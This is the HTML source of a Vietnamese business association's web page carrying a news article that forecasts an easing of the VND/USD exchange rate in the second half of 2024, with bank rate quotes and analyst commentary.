body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/7894" /><link rel="canonical" href="https://vpba.org.vn/ky-vong-ty-gia-se-ha-nhiet-trong-nua-cuoi-nam-2024/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fky-vong-ty-gia-se-ha-nhiet-trong-nua-cuoi-nam-2024%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fky-vong-ty-gia-se-ha-nhiet-trong-nua-cuoi-nam-2024%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Kỳ vọng tỷ giá sẽ hạ nhiệt trong nửa cuối năm 2024</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 15/07/2024</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>217 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Ngọc Trần (TTXVN)</strong>&nbsp;07:30 | 15/07/2024&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a></p>



<p>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/ky-vong-ty-gia-se-ha-nhiet-trong-nua-cuoi-nam-2024.html" target="_blank" rel="noreferrer noopener"></a>&nbsp;<a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=K%E1%BB%B3%20v%E1%BB%8Dng%20t%E1%BB%B7%20gi%C3%A1%20s%E1%BA%BD%20h%E1%BA%A1%20nhi%E1%BB%87t%20trong%20n%E1%BB%ADa%20cu%E1%BB%91i%20n%C4%83m%202024"></a>&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p>&nbsp;<a href="mailto:?&amp;amp;subject=K%E1%BB%B3%20v%E1%BB%8Dng%20t%E1%BB%B7%20gi%C3%A1%20s%E1%BA%BD%20h%E1%BA%A1%20nhi%E1%BB%87t%20trong%20n%E1%BB%ADa%20cu%E1%BB%91i%20n%C4%83m%202024"></a></p>



<p>Tuần qua, tỷ giá trung tâm giữa đồng Việt Nam (VND) với đô la Mỹ (USD) có xu hướng tăng. Tuy nhiên, tỷ giá VND/USD được các chuyên gia kỳ vọng sẽ hạ nhiệt trong nửa sau của năm 2024.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2024/07/14/crawl-20240714204222729.jpg" alt=""/><figcaption class="wp-element-caption">Ảnh minh họa: TTXVN</figcaption></figure>



<p>Trong phiên giao dịch cuối tuần ngày 12/7, Ngân hàng Nhà nước công bố tỷ giá trung tâm giữa đồng Việt Nam (VND) với đô la Mỹ (USD) ở mức 24.248 VND/USD, giảm 5 đồng so với hôm 11/7, tăng 5 đồng so với ngày đầu tuần (ngày 8/7).</p>



<p>Với biên độ +/-5%, tỷ giá trần các ngân hàng áp dụng là 25.458 VND/USD và tỷ giá sàn là 23.033 VND/USD.</p>



<p>Tại các ngân hàng thương mại, giá USD cũng đồng loạt giảm. Cụ thể, Ngân hàng BIDV niêm yết giá đồng bạc xanh ở mức 25.240 &#8211; 25.460 VND/USD (mua vào &#8211; bán ra), tăng 5 đồng ở cả chiều mua vào và bán ra so với ngày đầu tuần.</p>



<p>Tại Vietcombank giá USD được niêm yết ở mức&nbsp;25.210 &#8211; 25.460 VND/USD (mua vào &#8211; bán ra), tăng 5 đồng ở cả chiều mua vào và bán ra so với ngày đầu tuần.</p>



<p>Theo báo cáo vĩ mô mới nhất, MBS cho biết, trong tháng 6 vừa qua, chỉ số DXY tăng mạnh trong tháng đã gây thêm áp lực cho tỷ giá VND/USD, khiến việc bình ổn tỷ giá của Ngân hàng Nhà nước trở nên khó khăn hơn.</p>



<p>Tuy vậy, những nỗ lực của Ngân hàng Nhà nước như phát hành tín phiếu và bán ngoại hối nhằm hút thanh khoản hệ thống (tính đến 25/6, Ngân hàng Nhà nước đã bán khoảng 5,5 tỷ USD kể từ cuối tháng 4 nhằm điều tiết tỷ giá, và con số này có thể tăng thêm trong thời gian sắp tới), là yếu tố quan trọng tác động lên tỷ giá tháng này.&nbsp;</p>



<p>Tỷ giá USD/VND liên ngân hàng tháng 6 tăng nhẹ lên mức 25.459, đánh dấu mức tăng 4,5% so với đầu năm. Tỷ giá thị trường tự do tiếp tục đà tăng lên mức 25.990 VND/USD, trong khi tỷ giá trung tâm niêm yết tại 24.260 VND/USD, tăng lần lượt 5% và 1,7% so với đầu năm.</p>



<p>MBS cho rằng áp lực tỷ giá sẽ hạ nhiệt và dao động trong khoảng 25.300 &#8211; 25.700 VND/USD trong nửa sau của năm 2024 dưới những yếu tố tích cực như: thặng dư thương mại tích cực (gần 10 tỷ USD trong 6 tháng đầu năm 2024), dòng vốn FDI (10,8 tỷ USD, tăng 8,2% so với cùng kỳ) và du lịch phục hồi mạnh mẽ (tăng 58% so với cùng kỳ trong 6 tháng đầu năm 2024). Sự ổn định của môi trường vĩ mô nhiều khả năng sẽ được duy trì và cải thiện hơn nữa sẽ là cơ sở để ổn định tỷ giá trong năm 2024.</p>



<p>Báo cáo CPI được công bố ngày 11/7 thấp hơn dự kiến, làm tăng kỳ vọng của các nhà đầu tư về việc Cục Dự trữ Liên bang Mỹ (FED) sắp cắt giảm lãi suất, sẽ bắt đầu vào tháng 9 tới.</p>



<p>Ông Bart Melek, người đứng đầu bộ phận chiến lược thị trường hàng hóa tại công ty dịch vụ tài chính TD Securities cho biết thị trường nhận định rằng Cục Dự trữ Liên bang Mỹ (Fed) nhiều khả năng bắt đầu cắt giảm lãi suất vào tháng 9 tới.</p>



<p>Dữ liệu kinh tế gần đây của Mỹ cho thấy thị trường lao động đang chững lại, củng cố kỳ vọng rằng ngân hàng trung ương của Mỹ sẽ sớm bắt đầu cắt giảm lãi suất.</p>



<p>Tuy nhiên, trong phiên điều trần trước Quốc hội hôm 9/7, Chủ tịch Fed Jerome Powell cho biết lạm phát vẫn cao hơn mục tiêu 2% do Fed đề ra song đã được cải thiện trong những tháng gần đây. Càng nhiều dữ liệu kinh tế khởi sắc sẽ càng củng cố khả năng Fed cắt giảm lãi suất.</p>
</p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dai-hoi-xiv-cua-dang-dai-hoi-cua-niem-tin-va-khat-vong-phat-trien/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/ban-phao-hoa-tphcm-1768706031647949589921-150x100.png" alt="Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ngoai-giao-kinh-te-chuyen-minh-manh-me-vi-su-phat-trien-hung-cuong-cua-dan-toc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/edit-img8090-17669840222381307105436-1768715889028242820129-150x94.png" alt="NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-ra-mat-trung-tam-tai-chinh-quoc-te-tai-thanh-pho-ho-chi-minh-cham-nhat-vao-9-2/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img9073-1768559084448702655624-150x100.jpg" alt="Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
